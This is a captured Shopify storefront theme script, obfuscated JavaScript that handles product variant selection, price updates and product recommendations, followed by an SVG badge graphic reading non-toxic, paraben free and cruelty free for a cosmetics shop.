_0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/27/assets/global.js.map?v=133650866124046141791735781504


--- FILE ---
content_type: image/svg+xml
request_url: https://lizacosmeticsline.com/cdn/shop/files/Asset_188.svg?v=1736055590&width=710
body_size: 2299
content:
<svg id="Layer_2" data-name="Layer 2" data-sanitized-data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 765.07 209.37">
  <defs>
    <style>
      .cls-1 {
        fill: #ee2d48;
      }

      .cls-1, .cls-2 {
        stroke-width: 0px;
      }

      .cls-3 {
        font-family: Helvetica, Helvetica;
        font-size: 21.06px;
      }

      .cls-3, .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1" data-sanitized-data-name="Layer 1">
    <g>
      <circle class="cls-1" cx="382.54" cy="104.68" r="104.68"></circle>
      <g>
        <path class="cls-2" d="M382.28,151.41c-8.53,0-17.06.12-25.58-.03-10.43-.18-14.1-6.69-8.97-15.69,4.46-7.83,8.97-15.64,13.42-23.48,6.38-11.25,9.15-23.42,9.11-36.28,0-1.78.12-3.49-1.55-4.91-3.49-2.96-2.6-7.04-1.51-10.48,1.02-3.22,4.55-2.56,7.3-2.57,5.74-.03,11.48-.02,17.22-.02,2.48,0,5.24-.19,6.24,2.72,1.13,3.29,1.83,7.01-.9,9.72-1.77,1.75-2.11,3.42-2.14,5.6-.22,13.62,3.19,26.26,9.99,38.03,4.35,7.52,8.7,15.04,12.94,22.61,4.27,7.62.65,14.43-8.02,14.68-9.18.26-18.36.06-27.55.06,0,.02,0,.04,0,.06ZM382.21,148.78s0,.05,0,.08c8.52,0,17.03.05,25.55-.01,8.91-.07,11.45-4.55,7.07-12.29-5.56-9.82-11.67-19.35-16.45-29.59-.84-1.8-1.88-2.46-3.71-2.46-8.02.03-16.05.06-24.07,0-1.85-.01-2.95.57-3.78,2.33-5.04,10.67-11.48,20.58-17.14,30.91-3.5,6.38-.85,10.94,6.49,11.02,8.68.09,17.36.02,26.04.02ZM381.69,101.86c4.1,0,7.38-.14,10.65.04,2.99.16,3.73-.87,2.88-3.71-2.18-7.26-3.21-14.71-2.92-22.3.11-2.81-.56-4.28-3.77-4.1-3.92.23-7.87.17-11.79,0-2.98-.13-4,1.03-4.02,3.99-.03,4.57-.46,9.15-.79,13.72-.29,4.03-3.97,9.07-1.7,11.53,2.47,2.67,8.07.49,11.48.84ZM382.27,69.19c3.11,0,6.23-.08,9.34.02,3.03.11,4.48-.93,4.45-4.25-.03-3.15-1.1-4.43-4.32-4.34-5.9.16-11.8.11-17.7.01-2.99-.05-4.92.35-4.89,4.2.02,3.66,1.59,4.53,4.76,4.38,2.78-.13,5.57-.03,8.36-.02Z"></path>
        <path class="cls-2" d="M392.49,138.63c-3.66-.46-5.88-2.54-5.76-6.14.12-3.6,2.56-5.8,6.13-5.73,3.66.07,5.82,2.62,5.73,6.11-.09,3.54-2.43,5.57-6.1,5.76ZM392.5,136.58c2.34-.14,3.79-1.26,3.87-3.61.08-2.26-1.04-3.83-3.4-3.98-2.56-.17-4.04,1.15-4.05,3.77-.01,2.36,1.4,3.52,3.58,3.83Z"></path>
        <path class="cls-2" d="M388.33,117.54c-1.71-.14-2.85-1.58-2.8-3.77.06-2.34,1.68-3.51,3.85-3.4,2.19.11,3.66,1.54,3.48,3.81-.18,2.15-1.49,3.51-4.53,3.36Z"></path>
        <path class="cls-2" d="M379.08,121.89c1.87.25,3.1,1.1,3.16,3.06.05,1.93-1.02,3.09-2.88,3.19-1.92.11-2.99-1.09-3.11-2.96-.12-1.97,1.16-2.85,2.83-3.3Z"></path>
      </g>
      <text class="cls-3" transform="translate(391.23 31.09) rotate(12.1)"><tspan x="0" y="0">P</tspan></text>
      <text class="cls-3" transform="translate(406.75 34.63) rotate(24.55)"><tspan x="0" y="0">A</tspan></text>
      <text class="cls-3" transform="translate(422.44 42.17) rotate(38.49)"><tspan x="0" y="0">R</tspan></text>
      <text class="cls-3" transform="translate(436.65 54.08) rotate(52.31)"><tspan x="0" y="0">A</tspan></text>
      <text class="cls-3" transform="translate(446.99 68.11) rotate(65.82)"><tspan x="0" y="0">B</tspan></text>
      <text class="cls-3" transform="translate(453.76 84.16) rotate(79.45)"><tspan x="0" y="0">E</tspan></text>
      <text class="cls-3" transform="translate(456.6 101.32) rotate(93.22)"><tspan x="0" y="0">N</tspan></text>
      <text class="cls-3" transform="translate(454.78 119.94) rotate(104.14)"><tspan x="0" y="0"> </tspan></text>
      <text class="cls-3" transform="translate(452.46 129.09) rotate(114.26)"><tspan x="0" y="0">F</tspan></text>
      <text class="cls-3" transform="translate(445.55 143.79) rotate(127.76)"><tspan x="0" y="0">R</tspan></text>
      <text class="cls-3" transform="translate(433.83 158.15) rotate(141.58)"><tspan x="0" y="0">E</tspan></text>
      <text class="cls-3" transform="translate(419.91 168.68) rotate(155.1)"><tspan x="0" y="0">E</tspan></text>
      <path class="cls-2" d="M406.43,184.66c-7.58,2.27-15.59,3.5-23.9,3.5-46.03,0-83.48-37.45-83.48-83.48s37.45-83.48,83.48-83.48c2.37,0,4.72.12,7.04.32l-.32-3.06c-2.22-.17-4.46-.26-6.72-.26-47.69,0-86.48,38.8-86.48,86.48s38.8,86.48,86.48,86.48c8.4,0,16.53-1.21,24.21-3.45l-.31-3.05Z"></path>
    </g>
    <g>
      <circle class="cls-1" cx="104.68" cy="104.68" r="104.68"></circle>
      <text class="cls-3" transform="translate(113.35 31.03) rotate(12.53)"><tspan x="0" y="0">N</tspan></text>
      <text class="cls-3" transform="translate(131.33 35.39) rotate(27.43)"><tspan x="0" y="0">O</tspan></text>
      <text class="cls-3" transform="translate(148.56 44.9) rotate(42.18)"><tspan x="0" y="0">N</tspan></text>
      <text class="cls-3" transform="translate(161.89 57.99) rotate(53.44)"><tspan x="0" y="0">-</tspan></text>
      <text class="cls-3" transform="translate(168.15 66.54) rotate(63.92)"><tspan x="0" y="0">T</tspan></text>
      <text class="cls-3" transform="translate(174.99 80.85) rotate(77.67)"><tspan x="0" y="0">O</tspan></text>
      <text class="cls-3" transform="translate(178.63 100.2) rotate(91.93)"><tspan x="0" y="0">X</tspan></text>
      <text class="cls-3" transform="translate(177.35 117.72) rotate(102.37)"><tspan x="0" y="0">I</tspan></text>
      <text class="cls-3" transform="translate(175.45 126.92) rotate(113.37)"><tspan x="0" y="0">C</tspan></text>
      <path class="cls-2" d="M115.98,123.45c1.75,10.04-.36,17.79-5.92,24.57-3.78,4.59-6.28,4.7-9.97.19-5.43-6.65-7.88-14.21-6.11-24.22-5.25,4.26-9.98,6.88-15.59,7.11-4.89.2-10.81,1.87-13.77-3.02-2.9-4.8,1.55-9.03,4.03-12.97,3-4.76,7.36-8.08,13.23-10.11-7.12-2.44-12.08-7.05-15.47-13.35-.87-1.61-1.74-3.24-2.35-4.95-1.54-4.34.17-7.07,4.82-7.74,8.74-1.27,16.92-.17,24.67,7.08-2.31-10.1.41-17.81,5.76-24.78,3.41-4.44,6.68-4.56,10.07-.13,5.22,6.83,8.28,14.36,5.92,24.65,7.13-6.74,14.56-8.32,22.65-7.71,7.27.55,9.15,3.55,6.27,10.18-3.34,7.68-6.86,11.13-17.08,16.32,8.93,2.75,14.24,8.7,17.64,16.56,2.5,5.79.76,8.88-5.56,9.52-8.18.83-15.86-.47-23.23-7.18ZM114.46,130.91c-.09-6.16-2.84-11.7-6.91-16.69-2.14-2.63-3.91-1.38-5.67.63-8.17,9.38-8.06,22.95.24,32.24,1.99,2.23,3.79,2.54,5.68.07,3.59-4.68,6.26-9.75,6.66-16.25ZM73.31,80.83c-.54.05-2.37.16-4.17.42-3.1.45-3.65,2.24-2.74,5.04,3.83,11.79,15.95,18.78,28.05,16.21,2.94-.62,3.96-1.95,3.05-4.9-3.15-10.22-11.98-16.73-24.19-16.77ZM74.77,128.99c10.81.01,19-5.91,22.77-16.2,1.24-3.39.33-4.86-3.18-5.51-10.77-1.97-19.82,2.12-25.3,11.67-4.72,8.24-3.71,10.02,5.72,10.03ZM135.36,128.41s1.16-.03,2.31-.15c6.51-.66,7.12-1.83,4.1-7.82-5.6-11.13-14.55-15.64-26.73-13.6-3.29.55-4.12,1.98-2.97,5.18,3.72,10.36,11.04,15.87,23.28,16.4ZM113.71,80.08c.05-7.68-2.7-12.91-6.38-17.79-1.84-2.44-3.7-2.39-5.76-.18-8.41,9.02-8.37,23.82.06,32.8,1.87,1.99,3.56,2.32,5.37.09,3.85-4.76,6.6-9.97,6.71-14.92ZM134.8,80.45c-11.23-.08-19.44,5.81-23.05,16.38-.97,2.84-.34,4.4,2.67,5.09,10.37,2.37,20.49-2.03,25.99-11.4,4.78-8.15,3.75-10-5.61-10.07ZM104.46,98.85c-1.18.98-3.77-2.26-4.07,1.37-.16,2-2.87,3.13-2.4,4.59.65,2.03,2.02,4.05,3.24,5.78.88,1.25,3.83-.22,5.93-.18,2.98.07,2.29-4.48,4.68-5.89-1.12-1.77-2.67-3.16-3.43-5.28-.73-2.03-2.6.22-3.96-.4Z"></path>
      <path class="cls-2" d="M175.61,148.64c-14.74,23.71-41.02,39.53-70.93,39.53-46.03,0-83.48-37.45-83.48-83.48S58.65,21.2,104.68,21.2c1.26,0,2.51.04,3.76.1l-1.62-3.07c-.71-.02-1.43-.03-2.15-.03-47.69,0-86.48,38.8-86.48,86.48s38.8,86.48,86.48,86.48c30.36,0,57.11-15.73,72.55-39.46l-1.62-3.07Z"></path>
    </g>
    <g>
      <circle class="cls-1" cx="660.39" cy="104.68" r="104.68"></circle>
      <g>
        <path class="cls-2" d="M660.59,105.3c1.06-7.8,1.9-14.95,3.03-22.07,1.12-7.09,2.76-14.07,5.98-20.55,1.26-2.52,2.73-5.48,6.09-5.04,3.04.4,3.94,3.38,4.58,5.97,3.21,12.86,1.93,25.82.68,38.77-.11,1.16-.22,2.34-.54,3.45-2.19,7.5-1.44,14.49,2.56,21.38,1.69,2.92,2.13,6.63,2.82,10.05,1.51,7.39-2.72,13.69-10.28,14.1-10.13.55-20.33.51-30.48.08-6.82-.29-11.29-6.68-10.18-13.4.76-4.61,1.55-9.38,3.95-13.35,3.06-5.08,3.09-9.97,2.11-15.61-2.35-13.66-3.42-27.46-1.25-41.28.62-3.97.56-9.4,5.75-9.89,4.83-.45,6.03,4.7,7.34,8.3,3.91,10.7,5.62,21.89,6.63,33.21.15,1.74-.26,3.58,1.21,5.89ZM660.46,148.95c4.66,0,9.32.17,13.97-.05,5.48-.26,9.58-4.36,8.94-9.3-1.25-9.58-4.49-18.44-11.48-25.45-6.68-6.69-14.64-6.95-21.88-.86-7.27,6.12-10.18,14.58-12.18,23.44-1.66,7.35,2.01,11.94,9.66,12.2,4.32.15,8.65.03,12.97.02ZM676.29,114.16c2.71-14.51,4.15-28.19,2.71-42.04-.32-3.13-1.09-6.21-1.78-9.29-.25-1.13-.95-2.43-2.22-2.33-.77.06-1.61,1.1-2.12,1.89-.81,1.25-1.49,2.61-2.01,4.01-4.53,12.13-6.19,24.81-7.06,37.63-.1,1.47.16,2.61,1.79,3.08,3.92,1.13,6.85,3.9,10.69,7.05ZM641.34,82.64c-.17,9.03.9,17.62,2.11,26.2.22,1.55-.13,3.78,1.62,4.34,1.46.47,2.27-1.65,3.53-2.4,1.71-1.01,3.31-2.34,5.14-2.97,2.67-.92,3.77-2.29,3.12-5.15-.36-1.6-.16-3.32-.35-4.98-1.19-10.76-2.62-21.48-6.82-31.58-.91-2.18-1.56-5.74-4.27-5.36-2.57.36-2.47,3.99-2.95,6.34-1.07,5.23-1.34,10.56-1.15,15.56Z"></path>
        <path class="cls-2" d="M669.44,131.67c.06,3.74-5.66,10.07-9.11,10.07-3.45,0-9.19-6.43-8.94-10.23.22-3.45,1.92-5.62,5.7-5.51,10.17.32,12.28,1.29,12.35,5.67ZM666.61,130.95c-1.45-6.53-7.69,3.02-10.15-2.08-.34-.7-2.27,1.2-2.3,2.87-.04,2.43,4.04,6.92,6.25,6.89,2.3-.03,6.27-4.47,6.2-7.68Z"></path>
      </g>
      <text class="cls-3" transform="translate(669.05 31.03) rotate(12.53)"><tspan x="0" y="0">C</tspan></text>
      <text class="cls-3" transform="translate(687.03 35.46) rotate(26.99)"><tspan x="0" y="0">R</tspan></text>
      <text class="cls-3" transform="translate(703.36 44.25) rotate(41.33)"><tspan x="0" y="0">U</tspan></text>
      <text class="cls-3" transform="translate(716.99 56.87) rotate(55.18)"><tspan x="0" y="0">E</tspan></text>
      <text class="cls-3" transform="translate(726.53 71.46) rotate(67.84)"><tspan x="0" y="0">L</tspan></text>
      <text class="cls-3" transform="translate(731.56 84.19) rotate(79)"><tspan x="0" y="0">T</tspan></text>
      <text class="cls-3" transform="translate(734.34 100.23) rotate(91.95)"><tspan x="0" y="0">Y</tspan></text>
      <text class="cls-3" transform="translate(733.12 117.38) rotate(102.1)"><tspan x="0" y="0"> </tspan></text>
      <text class="cls-3" transform="translate(731.13 126.61) rotate(112.22)"><tspan x="0" y="0">F</tspan></text>
      <text class="cls-3" transform="translate(724.73 141.56) rotate(125.76)"><tspan x="0" y="0">R</tspan></text>
      <text class="cls-3" transform="translate(713.52 156.32) rotate(139.59)"><tspan x="0" y="0">E</tspan></text>
      <text class="cls-3" transform="translate(699.99 167.32) rotate(153.07)"><tspan x="0" y="0">E</tspan></text>
      <path class="cls-2" d="M686.23,184.05c-8.14,2.66-16.82,4.11-25.84,4.11-46.03,0-83.48-37.45-83.48-83.48s37.45-83.48,83.48-83.48c1.38,0,2.74.04,4.1.1l-.4-3.02c-1.23-.05-2.46-.08-3.7-.08-47.69,0-86.48,38.8-86.48,86.48s38.8,86.48,86.48,86.48c9.15,0,17.97-1.43,26.25-4.08l-.41-3.04Z"></path>
    </g>
  </g>
</svg>